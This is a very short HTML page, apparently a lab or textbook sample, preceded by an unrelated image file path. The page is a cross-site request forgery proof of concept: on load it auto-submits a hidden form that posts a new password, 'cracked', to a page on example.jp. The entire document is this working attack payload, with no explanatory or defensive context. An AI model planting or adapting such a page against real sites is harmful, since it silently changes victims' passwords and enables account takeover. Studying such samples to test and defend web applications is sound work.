 <body onload="document.forms[0].submit()">
<form action="http://example.jp/45/45-003.php" method="POST">
<input type="hidden" name="pwd" value="cracked">
</form>
</body>